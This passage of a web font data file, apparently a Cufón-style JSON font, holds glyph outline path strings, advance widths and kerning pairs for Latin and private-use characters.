,"\ue022":9,"\ue020":9,"\ue01f":9,"\ue01e":9,"\ue01d":9,"\ue015":9,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"233,0r-243,0r7,-36v16,-1,36,4,39,-10r34,-159v-1,-13,-23,-5,-35,-7r7,-36r152,0r-8,36v-14,1,-34,-5,-38,8r-36,167r60,0v36,0,43,-53,47,-71r37,0xm231,-332r-68,53r-40,0r43,-53r65,0","w":264},{"d":"222,0r-74,0v-18,-49,-42,-92,-57,-145v0,42,-14,70,-19,108v2,9,19,4,28,5r-7,32r-103,0r6,-32v12,-1,28,4,31,-7r26,-122v0,-9,-19,-5,-28,-6r7,-32r104,0v18,50,43,93,55,148v1,-42,20,-70,20,-109v0,-11,-16,-6,-26,-7r7,-32r101,0r-7,32v-14,2,-28,-6,-31,10xm193,-214r-64,0r-26,-54r48,0r15,28r33,-28r47,0","w":286,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue077":11,"\ue075":11,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\ue06a":11,"\ue069":11,"\ue068":11,"\ue067":11,"\ue066":11,"\ue054":14,"\ue044":13,"\ue03f":13,"\ue019":11,"\ue018":11,"\ue017":11,"\ue016":11,"\ue013":16,"\ue011":16,"\ue00f":16,"\ue00d":16,"\ue00b":16,"\ue00a":16,"\ue008":16,"\ue006":16,"\ue004":16,"\ue002":16,"\ue001":16}},{"d":"253,-121v0,82,-69,128,-142,129v-57,0,-99,-32,-99,-84v0,-81,75,-129,144,-129v55,0,97,32,97,84xm117,-26v45,0,59,-74,59,-108v0,-21,-6,-37,-28,-37v-49,0,-61,81,-61,109v0,20,7,36,30,36xm228,-213r-49,0r-20,-29r-27,29r-47,0r49,-54r64,0","k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":13,"\ue0ad":9,"\ue0ac":9,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\ue09c":9,"\ue09b":9,"\ue099":9,"\ue098":9,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue076":9,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue039":9,"\ue032":9,"\ue02f":9,"\ue02e":9,"\ue02d":9,"\ue02b":9,"\ue028":9,"\ue027":9,"\ue026":9,"\ue025":9,"\ue024":9,"\ue023":9,"\ue022":9,"\ue020":9,"\ue01f":9,"\ue01e":9,"\ue01d":9,"\ue015":9,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"303,0r-117,0r6,-32v12,-1,25,3,28,-7r28,-125r-89,164r-42,0r-20,-163v-5,45,-18,82,-25,126v1,8,15,4,23,5r-6,32r-99,0r6,-32v12,-1,28,4,31,-7r26,-120v0,-12,-17,-7,-28,-8r7,-32r121,0r16,114r60,-114r116,0r-7,32v-13,0,-28,-3,-31,10r-25,120v2,9,19,4,28,5","w":343,"k":{"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue044":5,"\ue03f":5,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"94,-149v3,40,-69,61,-72,15v-4,-41,69,-63,72,-15","w":108},{"d":"296,0r-146,0r7,-37v13,-1,30,3,33,-8r14,-65r-77,0r-14,67v2,10,20,5,30,6r-7,37r-146,0r7,-37v15,-1,36,5,39,-8r33,-159v-1,-13,-23,-5,-35,-7r8,-37r146,0r-8,37v-13,0,-31,-3,-33,8r-12,56r77,0r12,-57v-1,-12,-19,-6,-30,-7r8,-37r146,0r-8,37v-14,1,-34,-5,-38,8r-35,160v3,11,24,4,36,6","w":336,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\u00ff":14,"\u00fd":14,"y":14,"w":14,"v":14,"t":11,"\ue07f":11,"\ue07e":11,"\u0161":11,"\ue07d":11,"\ue07c":11,"s":11,"\ue077":11,"q":18,"+":29,"\ue075":11,"\u00f5":18,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\u00f2":18,"\ue06a":11,"\u0153":18,"\ue069":11,"\u00f6":18,"\ue068":11,"\u00f4":18,"\ue067":11,"\u00f3":18,"\ue066":11,"o":18,"\u2212":29,"j":14,"-":29,"g":18,"\u2013":29,"\u2014":29,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"d":18,"\u00e7":18,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":7,"Z":7,"S":4,"Q":9,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"G":9,"\u00c7":9,"C":5}},{"d":"163,0r-133,0r7,-32v15,1,32,1,32,-13r8,-37r-41,-77v-4,-10,-11,-8,-23,-8r7,-32r122,0r-7,32v-43,4,-28,2,-3,56v42,-44,47,-45,47,-51v-1,-10,-15,-3,-23,-5r6,-32r97,0r-7,32v-11,0,-20,-1,-26,5r-74,77r-10,46v1,12,17,6,28,7xm225,-213r-49,0r-20,-29r-27,29r-47,0r48,-54r65,0","w":244},{"d":"205,0r-215,0r6,-31v13,0,29,3,32,-8r25,-123v-1,-10,-19,-3,-28,-5r7,-32r132,0r-7,32v-11,1,-27,-3,-30,6r-28,129r54,0v27,0,32,-31,39,-54r31,0xm199,-159r5,-23v15,0,30,-9,32,-26v-18,0,-28,-8,-28,-23v0,-43,72,-63,72,-11v0,49,-38,83,-81,83","w":236,"k":{"\ue0b6":27,"\ue0b4":27,"\ue0b3":27,"\ue0ad":22,"\ue0ac":22,"\ue0aa":14,"\ue0a9":14,"\ue0a0":14,"\ue09f":14,"\ue09d":14,"\ue09c":14,"\ue09b":14,"\ue099":14,"\ue098":14,"\ue08d":11,"\ue08b":11,"\ue088":11,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4}},{"d":"156,-244v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13","w":192},{"d":"127,-26v65,0,47,-84,65,-135v-1,-10,-18,-5,-28,-6r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-8,40,-39,58,-80,63v-10,8,-17,18,-17,27v-1,14,24,15,40,11v8,41,-13,24,-31,31v-53,1,-67,-42,-32,-68v-49,-4,-80,-21,-71,-63r23,-106v-2,-9,-19,-4,-28,-5r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23","w":263,"k":{"\ue0bb":13,"\ue0ba":13,"\ue0b9":13,"\ue0b8":13,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue077":14,"\ue075":14,"\ue074":14,"\ue06e":14,"\ue06d":14,"\ue06b":14,"\ue06a":14,"\ue069":14,"\ue068":14,"\ue067":14,"\ue066":14,"\ue054":22,"\ue044":16,"\ue03f":16,"\ue019":16,"\ue018":16,"\ue017":16,"\ue016":16,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"-15,50v-3,-42,68,-60,72,-15v4,39,-69,64,-72,15","w":110},{"d":"141,0r-151,0r7,-37v15,-1,36,5,39,-8r33,-159v-1,-13,-23,-5,-35,-7r8,-37r151,0r-8,37v-15,1,-35,-4,-38,8r-34,160v3,11,23,4,35,6xm195,-278r-48,0r-20,-28r-28,28r-46,0r48,-54r65,0","w":181,"k":{"\u00ff":14,"\u00fd":14,"y":14,"w":14,"v":14,"t":11,"\u0161":11,"s":11,"q":18,"+":29,"\u00f5":18,"\u00f2":18,"\u0153":18,"\u00f6":18,"\u00f4":18,"\u00f3":18,"o":18,"\u2212":29,"j":14,"-":29,"g":18,"\u2013":29,"\u2014":29,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"d":18,"\u00e7":18,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":7,"Z":7,"Q":9,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"G":9,"\u00c7":9,"C":9}},{"d":"264,-83v0,118,-161,76,-274,83r7,-37v19,1,42,2,42,-15r31,-151v1,-15,-23,-7,-35,-9r7,-36r179,0v34,0,59,16,59,47v0,45,-34,67,-73,72v33,3,57,15,57,46xm113,-37v43,4,71,-8,71,-50v0,-33,-29,-22,-55,-24xm136,-147v37,6,62,-11,63,-41v1,-24,-24,-26,-49,-24","w":291,"k":{"\u2019":7,"\u201d":7,"\u201c":7,"?":5,"#":9,"j":7,"b":11,"\u017d":11,"Z":11,"\u0178":9,"\u00dd":9,"Y":9,"X":9,"W":9,"V":9,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"\u0160":11,"S":11,"R":9,"Q":5,"P":9,"\u00d5":5,"\u00d8":5,"\u00d2":5,"\u00d6":5,"\u00d4":5,"\u00d3":5,"\u0152":5,"O":5,"\u00d1":9,"N":9,"M":9,"L":9,"K":9,"\u00cc":9,"\u00cf":9,"\u00ce":9,"\u00cd":9,"I":9,"H":9,"G":5,"F":9,"\u00d0":9,"\u00c8":9,"\u00cb":9,"\u00ca":9,"\u00c9":9,"E":9,"D":9,"\u00c7":5,"C":5,"B":9,"\u00c3":4,"\u00c5":4,"\u00c0":4,"\u00c4":4,"\u00c2":4,"\u00c1":4,"\u00c6":4,"A":4}},{"d":"6,22v0,-61,30,-108,97,-108v26,0,45,9,45,27v0,10,-6,27,-31,27v-22,4,-20,-26,-9,-29v-29,-9,-36,12,-42,44v21,-23,69,-8,69,24v0,37,-35,61,-75,61v-41,0,-54,-19,-54,-46xm64,45v10,0,21,-13,21,-39v0,-8,-3,-11,-9,-11v-14,0,-21,20,-21,39v0,8,2,11,9,11","w":147},{"d":"195,0r-151,0r7,-37v22,2,43,0,42,-20r-84,0r7,-34r84,0v3,-8,1,-15,-3,-21r-76,0r7,-35r52,0r-28,-56v-6,-13,-15,-9,-30,-10r8,-36r144,0r-8,36v-13,1,-33,-4,-34,9v0,6,6,17,30,65v53,-56,59,-60,59,-68v-1,-12,-20,-4,-30,-6r8,-36r116,0r-8,36v-13,0,-25,-1,-33,7r-56,59r53,0r-7,35r-79,0v-6,4,-6,13,-8,21r82,0r-7,34r-82,0v-4,9,-4,24,10,21r23,0","w":290},{"d":"117,71v42,35,55,-36,60,-71v-25,-61,-57,-115,-76,-181v-2,52,-16,92,-25,138v3,11,24,4,36,6r-8,37r-114,0r7,-37v15,-1,36,5,39,-8r33,-159v1,-12,-22,-7,-34,-8r7,-36r109,0v22,62,53,116,69,184v2,-53,26,-92,26,-140v0,-14,-21,-6,-33,-8r8,-36r111,0r-8,36v-17,2,-35,-7,-39,11r-50,238v-10,49,-41,79,-87,79v-37,0,-75,-10,-75,-47v0,-30,23,-57,54,-57v16,0,29,9,29,25v0,19,-18,39,-39,34","w":314},{"d":"156,0r-132,0r6,-30v12,-1,29,3,31,-6r27,-129v-35,-1,-39,3,-49,45r-33,0r17,-79r219,0r-17,79r-32,0v7,-31,8,-49,-31,-45r-28,130v2,9,19,4,28,5xm172,-244v3,34,-60,55,-63,13v-3,-34,60,-55,63,-13","w":231},{"d":"214,-119v0,80,-64,125,-127,124v-43,0,-81,-22,-81,-72v0,-81,61,-125,127,-125v48,0,81,25,81,73xm125,-158v-25,0,-42,68,-43,105v0,15,4,25,14,25v25,0,40,-72,42,-107v0,-14,-3,-23,-13,-23xm179,-268r-68,53r-33,0r43,-53r58,0xm248,-268r-68,53r-33,0r42,-53r59,0","w":231},{"d":"222,0r-74,0v-18,-49,-42,-92,-57,-145v0,42,-14,70,-19,108v2,9,19,4,28,5r-7,32r-103,0r6,-32v12,-1,28,4,31,-7r26,-122v0,-9,-19,-5,-28,-6r7,-32r104,0v18,50,43,93,55,148v1,-42,20,-70,20,-109v0,-11,-16,-6,-26,-7r7,-32r101,0r-7,32v-14,2,-28,-6,-31,10xm248,-268r-68,53r-40,0r43,-53r65,0","w":286,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue077":11,"\ue075":11,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\ue06a":11,"\ue069":11,"\ue068":11,"\ue067":11,"\ue066":11,"\ue054":14,"\ue044":13,"\ue03f":13,"\ue019":11,"\ue018":11,"\ue017":11,"\ue016":11,"\ue013":16,"\ue011":16,"\ue00f":16,"\ue00d":16,"\ue00b":16,"\ue00a":16,"\ue008":16,"\ue006":16,"\ue004":16,"\ue002":16,"\ue001":16}},{"d":"80,10r-37,0r219,-268r37,0xm125,-104r-119,0r5,-26v17,0,35,4,39,-13r14,-64v-12,4,-16,5,-35,5r5,-23v10,0,37,-2,47,-24r41,0r-24,110v1,12,20,9,33,9xm320,-51v-5,27,-11,53,-42,53v-27,0,-60,-31,-71,-2r-27,0v6,-28,17,-43,40,-57v55,-34,56,-42,56,-56v1,-17,-24,-15,-32,-7v21,14,-9,37,-20,33v-9,0,-20,-4,-20,-18v0,-32,42,-44,65,-44v24,0,62,4,62,33v0,63,-96,53,-118,96v9,-18,42,-15,66,-12v10,1,13,-10,14,-19r27,0","w":343},{"d":"206,6v-52,3,-63,-45,-84,-88r-28,18r-13,64r-73,0r47,-229v1,-10,-16,-6,-26,-7r6,-31r104,-7r-36,169v48,-30,60,-36,60,-44v-1,-7,-14,-3,-21,-4r7,-36r116,0r-4,17r-77,49v12,22,29,85,43,85v22,0,12,-28,20,-44r33,0v-8,45,-16,85,-74,88","w":296,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"270,-82v-10,44,-16,88,-75,88v-44,0,-66,-17,-58,-55r17,-84v0,-11,-7,-16,-13,-16v-13,0,-29,11,-33,30r-25,119r-73,0r30,-148v-1,-9,-17,-3,-25,-5r7,-35r99,0r-9,31v19,-26,45,-35,68,-35v25,-1,58,16,50,50r-20,97v3,14,21,4,19,-4r8,-33r33,0xm179,-214r-65,0r-25,-54r47,0r16,28r32,-28r48,0","w":286},{"d":"136,-42r-8,40v-42,11,-121,15,-109,-43r23,-108r-35,0r7,-30v44,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-21,105v2,15,27,9,43,6xm157,-315v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13","w":163},{"d":"6,-67v0,-92,74,-139,158,-121r9,-13r24,0r-14,21v20,12,31,33,31,61v-3,92,-79,137,-157,120r-11,17r-23,0r16,-24v-19,-11,-33,-31,-33,-61xm83,-70r53,-78v-2,-6,-5,-10,-11,-10v-19,0,-37,39,-42,88xm136,-112r-52,75v2,6,6,9,12,9v20,0,31,-36,40,-84","w":231},{"d":"141,0r-151,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-14,67v3,11,23,4,35,6xm206,-308v3,33,-60,55,-62,13v-3,-34,59,-55,62,-13","w":272},{"d":"163,0r-172,0r7,-37v22,-3,50,10,55,-13r18,-82v-20,4,-39,5,-56,5r7,-32v39,-3,67,-6,86,-38r46,0r-32,152v2,15,33,5,48,8","w":193},{"d":"287,0r-64,0r-12,-131v-19,47,-45,87,-67,131r-64,0r-26,-201v-2,-15,-18,-11,-32,-12r8,-36r132,0r-8,36v-13,0,-25,1,-24,14r13,132v16,-42,40,-77,59,-116v-2,-25,2,-30,-32,-30r8,-36r135,0r-8,36v-18,0,-30,0,-30,12v-2,1,12,81,10,134r70,-138v0,-10,-19,-8,-31,-8r8,-36r110,0r-7,36v-22,0,-32,0,-40,15xm238,-308v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13xm328,-308v3,32,-59,55,-62,14v-4,-35,59,-56,62,-14","w":418},{"d":"146,15r34,-161v0,-5,-4,-7,-8,-7r-54,0r-33,154v-32,14,-42,38,-42,56v0,15,8,28,23,33r-74,0r52,-243r-30,0r7,-32r30,0v3,-12,6,-26,11,-39v15,-38,59,-48,92,-48v26,0,62,5,62,34v0,26,-21,41,-42,41v-28,0,-34,-30,-17,-46v-30,-2,-34,32,-32,58v50,1,95,-2,138,-7r-46,213v-12,57,-48,72,-99,72v-27,0,-60,-7,-60,-36v0,-28,20,-46,44,-46v33,0,34,43,7,49v30,9,31,-16,37,-45","w":270},{"d":"75,-165r-33,0r8,-86v-2,-20,53,-24,54,-4v-7,32,-20,59,-29,90","w":96},{"d":"142,0r-152,0r6,-32v13,-1,31,4,33,-7r8,-42r-22,0r8,-37r22,0v0,-16,16,-39,3,-49r-23,0r7,-32r153,0v52,0,83,32,83,77v0,76,-61,122,-126,122xm100,-32r27,0v54,0,63,-75,63,-95v0,-32,-24,-44,-61,-39r-10,48r33,0r-8,37r-33,0","w":288,"k":{"\ue0bb":16,"\ue0ba":16,"\ue0b9":16,"\ue0b8":16,"\ue0b6":14,"\ue0b4":14,"\ue0b3":14,"\ue0b2":14,"\ue0ad":14,"\ue0ac":14,"\ue0aa":14,"\ue0a9":14,"\ue0a0":14,"\ue09f":14,"\ue09d":14,"\ue09c":14,"\ue09b":14,"\ue099":14,"\ue098":14,"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11,"\ue07b":14,"\ue07a":14,"\ue079":14,"\ue078":14,"\ue076":14,"\ue065":14,"\ue062":14,"\ue061":14,"\ue060":14,"\ue05f":14,"\ue05e":14,"\ue05d":14,"\ue05c":14,"\ue05b":14,"\ue05a":14,"\ue059":14,"\ue057":14,"\ue056":14,"\ue054":9,"\ue052":14,"\ue051":14,"\ue050":14,"\ue04f":14,"\ue04e":14,"\ue04d":14,"\ue04c":14,"\ue049":14,"\ue039":14,"\ue032":14,"\ue02f":14,"\ue02e":14,"\ue02d":14,"\ue02b":14,"\ue028":14,"\ue027":14,"\ue026":14,"\ue025":14,"\ue024":14,"\ue023":14,"\ue022":14,"\ue020":14,"\ue01f":14,"\ue01e":14,"\ue01d":14,"\ue015":14,"\ue013":20,"\ue011":20,"\ue00f":20,"\ue00d":20,"\ue00b":20,"\ue00a":20,"\ue008":20,"\ue006":20,"\ue004":20,"\ue002":20,"\ue001":20}},{"d":"141,0r-151,0r7,-37v15,-1,35,5,39,-8r34,-159v-1,-13,-23,-5,-35,-7r7,-37r152,0r-8,37v-14,1,-34,-5,-38,8r-35,160v3,11,24,4,36,6xm217,-332v-5,24,-21,54,-49,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-11,-1,-27,2,-36,-1v0,-22,23,-53,49,-53v29,0,79,38,87,0r36,0","w":181},{"d":"127,-26v65,0,47,-84,65,-135v-1,-10,-18,-5,-28,-6r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-10,46,-49,65,-102,65v-59,0,-99,-18,-89,-64r23,-106v-2,-9,-19,-4,-28,-5r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23xm164,-208v-21,0,-46,-5,-46,-28v0,-36,38,-43,62,-43v21,0,47,7,47,29v0,36,-39,42,-63,42xm175,-257v-16,-2,-26,27,-5,27v14,2,24,-27,5,-27","w":263,"k":{"\ue0bb":13,"\ue0ba":13,"\ue0b9":13,"\ue0b8":13,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue077":14,"\ue075":14,"\ue074":14,"\ue06e":14,"\ue06d":14,"\ue06b":14,"\ue06a":14,"\ue069":14,"\ue068":14,"\ue067":14,"\ue066":14,"\ue054":22,"\ue044":16,"\ue03f":16,"\ue019":16,"\ue018":16,"\ue017":16,"\ue016":16,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"213,-249v3,33,-61,55,-63,12v-3,-34,61,-53,63,-12xm44,0r-42,0r48,-230v0,-9,-19,-4,-28,-5r7,-32r103,-7v-9,36,-13,77,-27,108v40,-50,116,-23,116,43v0,67,-45,128,-112,128v-25,0,-35,-10,-46,-36xm130,-157v-31,2,-44,68,-44,105v0,14,5,24,16,24v35,-8,43,-63,43,-103v0,-14,-4,-26,-15,-26","w":239},{"d":"74,-41v4,40,-69,63,-71,15v-4,-40,68,-61,71,-15xm117,-231v-1,40,-36,77,-50,152r-36,0v20,-95,-20,-180,54,-180v22,0,32,10,32,28","w":114},{"d":"243,0r-67,0r-71,-160r-4,-21v-1,53,-19,90,-25,138v3,11,23,4,35,6r-7,37r-114,0r7,-37v15,-1,36,5,39,-8r33,-159v1,-12,-22,-7,-34,-8r7,-36r103,0r71,162v1,1,1,13,3,22v4,-51,20,-93,26,-140v2,-13,-20,-6,-32,-8r8,-36r110,0r-7,36v-18,3,-35,-8,-40,12xm224,-278r-64,0r-26,-54r48,0r16,28r32,-28r47,0","w":314},{"d":"212,-161v21,82,-69,118,-145,97v-9,0,-14,11,-14,18v0,8,8,9,15,9v55,5,143,-20,143,40v0,55,-46,89,-131,89v-37,0,-101,-3,-101,-41v0,-22,16,-33,34,-38v-38,-28,-6,-79,31,-88v-12,-11,-18,-22,-18,-36v0,-87,115,-101,175,-63v24,-25,80,-28,83,13v3,37,-55,51,-55,18v0,-10,6,-18,15,-25v-9,-11,-19,-3,-32,7xm143,21r-98,0v-9,0,-15,11,-15,19v0,20,36,20,53,20v39,0,71,-5,71,-29v0,-6,-4,-10,-11,-10xm114,-87v28,0,30,-61,30,-63v0,-10,-4,-15,-13,-15v-30,0,-31,57,-31,62v0,11,4,16,14,16xm169,-243r41,0v-6,30,-41,38,-75,38v-34,0,-61,-8,-55,-38r41,0v-3,9,2,13,21,13v18,0,25,-5,27,-13","w":274},{"d":"264,0r-144,0r7,-37v15,-2,36,7,35,-12v0,-9,-3,-22,-5,-32r-75,0v-1,7,-36,44,-13,44r27,0r-7,37r-111,0r7,-37v17,1,30,0,37,-12r116,-199r69,0r33,195v2,14,7,17,31,17xm153,-117v-2,-27,-8,-52,-7,-82v-12,30,-29,55,-44,82r51,0xm232,-276r-105,0r8,-36r104,0","w":292},{"d":"135,15v-4,27,-10,54,-42,54v-27,0,-60,-31,-71,-2r-27,0v6,-28,17,-47,40,-61v55,-34,57,-42,57,-56v1,-17,-25,-15,-33,-7v22,14,-8,36,-19,33v-9,0,-21,-4,-21,-18v0,-32,43,-44,66,-44v24,0,62,4,62,33v0,63,-96,53,-118,96v12,-17,42,-12,65,-9v11,1,13,-10,14,-19r27,0","w":147},{"d":"253,-121v0,82,-69,128,-142,129v-57,0,-99,-32,-99,-84v0,-81,75,-129,144,-129v55,0,97,32,97,84xm117,-26v45,0,59,-74,59,-108v0,-21,-6,-37,-28,-37v-49,0,-61,81,-61,109v0,20,7,36,30,36xm242,-268r-68,53r-40,0r42,-53r66,0","k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":13,"\ue0ad":9,"\ue0ac":9,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\ue09c":9,"\ue09b":9,"\ue099":9,"\ue098":9,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue076":9,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue039":9,"\ue032":9,"\ue02f":9,"\ue02e":9,"\ue02d":9,"\ue02b":9,"\ue028":9,"\ue027":9,"\ue026":9,"\ue025":9,"\ue024":9,"\ue023":9,"\ue022":9,"\ue020":9,"\ue01f":9,"\ue01e":9,"\ue01d":9,"\ue015":9,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"131,65r-91,0r5,-23v14,0,27,2,27,-14r-69,0r5,-22r85,-88r46,0r-18,86r27,0r-5,24v-13,-3,-43,3,-21,14r14,0xm77,4r12,-56r-56,56r44,0","w":158},{"d":"228,0r-123,0r6,-32v10,-2,27,5,28,-7v0,-4,-1,-16,-3,-24r-70,0v0,6,-26,31,-9,31r20,0r-6,32r-93,0r6,-32v15,1,25,0,30,-10r97,-157r66,0r32,154v2,11,6,14,25,14xm131,-96v-3,-21,-10,-39,-9,-64v-10,23,-24,43,-36,64r45,0xm200,-212r-105,0r8,-36r104,0","w":255,"k":{"\ue0ad":40,"\ue0ac":40,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":14,"\ue08b":14,"\ue088":14,"\ue077":18,"\ue075":18,"\ue074":18,"\ue06e":18,"\ue06d":18,"\ue06b":18,"\ue06a":18,"\ue069":18,"\ue068":18,"\ue067":18,"\ue066":18,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"228,-121v0,82,-62,128,-134,128v-53,0,-88,-29,-88,-77v0,-80,67,-126,135,-126v54,0,87,27,87,75xm132,-162v-39,0,-48,71,-48,109v0,15,5,26,19,26v34,-1,47,-65,47,-108v0,-15,-4,-27,-18,-27","w":245},{"d":"252,0r-65,0r-10,-105v-14,39,-36,69,-53,105r-64,0r-21,-157v-2,-12,-14,-10,-26,-10r7,-32r114,0r-7,32v-9,0,-19,1,-19,10r11,103v12,-35,32,-62,47,-93v0,-15,1,-20,-26,-20r7,-32r121,0r-7,32v-13,0,-23,0,-23,9v0,6,4,29,9,85r-1,19r55,-107v0,-8,-15,-5,-24,-6r7,-32r92,0r-7,32v-18,0,-26,0,-32,12","w":362,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue077":13,"\ue075":11,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\ue06a":11,"\ue069":11,"\ue068":11,"\ue067":11,"\ue066":11,"\ue054":36,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9,"\ue013":40,"\ue011":40,"\ue00f":40,"\ue00d":40,"\ue00b":40,"\ue00a":40,"\ue008":40,"\ue006":40,"\ue004":40,"\ue002":40,"\ue001":40}},{"d":"293,-154v0,102,-82,161,-166,162v-64,0,-111,-38,-111,-101v0,-103,85,-163,168,-163v63,0,109,39,109,102xm134,-30v62,0,77,-82,77,-144v0,-24,-8,-43,-37,-43v-63,0,-76,109,-76,140v0,26,8,47,36,47xm279,-332v-5,24,-20,54,-48,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-12,-1,-27,2,-37,-1v0,-22,24,-53,50,-53v29,0,79,38,87,0r35,0","w":307,"k":{"\u00fe":4,"\u2019":4,"\u201d":4,"\u201c":4,"#":9,"\u0142":4,"l":4,"k":4,"j":4,"h":4,"b":7,"\u017d":7,"Z":7,"\u0178":9,"\u00dd":9,"Y":9,"X":13,"W":9,"V":9,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"\u0160":4,"S":4,"R":9,"P":9,"\u00d1":9,"N":9,"M":9,"L":9,"K":9,"\u00cc":9,"\u00cf":9,"\u00ce":9,"\u00cd":9,"I":9,"H":9,"F":9,"\u00d0":9,